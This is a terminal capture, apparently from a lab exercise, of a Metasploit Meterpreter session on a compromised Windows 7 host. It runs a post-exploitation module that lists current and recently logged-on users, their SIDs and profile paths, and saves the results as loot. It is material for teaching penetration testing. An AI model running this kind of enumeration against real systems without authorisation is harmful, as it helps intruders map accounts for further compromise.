 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-18                                       NT AUTHORITY\SYSTEM
S-1-5-21-1946059416-510659769-613001402-1002  EX-WIN7\Ex6user
S-1-5-21-1946059416-510659769-613001402-500   EX-WIN7\Administrator
[+] Results saved in: /root/.msf4/loot/20200707053427_default_127.0.0.1_host.users.activ_148780.txt
Recently Logged Users
=====================
SID                                             Profile Path
---                                             ------------
S-1-5-18                                        %systemroot%\system32\config\systemprofile
S-1-5-19                                        C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                        C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1555008301-615279308-2992631429-1108  C:\Users\wesley.crusher
S-1-5-21-1555008301-615279308-2992631429-1110  C:\Users\intern01.ICCEX
S-1-5-21-1946059416-510659769-613001402-1001   C:\Users\intern01
S-1-5-21-1946059416-510659769-613001402-1002   C:\Users\Ex6user
S-1-5-21-1946059416-510659769-613001402-1003   C:\Users\Ex7user
S-1-5-21-1946059416-510659769-613001402-1004   C:\Users\theAdmin
S-1-5-21-1946059416-510659769-613001402-500    C:\Users\Administrator
meterpreter >